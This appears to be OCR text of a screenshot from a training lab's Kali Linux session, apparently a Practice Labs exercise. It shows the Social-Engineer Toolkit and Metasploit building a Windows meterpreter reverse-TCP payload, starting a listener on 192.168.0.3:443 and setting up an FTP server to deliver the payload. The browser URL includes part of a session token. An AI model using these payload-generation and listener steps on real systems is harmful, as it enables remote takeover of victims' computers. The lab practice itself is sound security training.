 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:30
root@PLABKALI01: ~
File Actions Edit View Help
set:payloads> IP address for the payload listener (LHOST):192.168.0.3
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/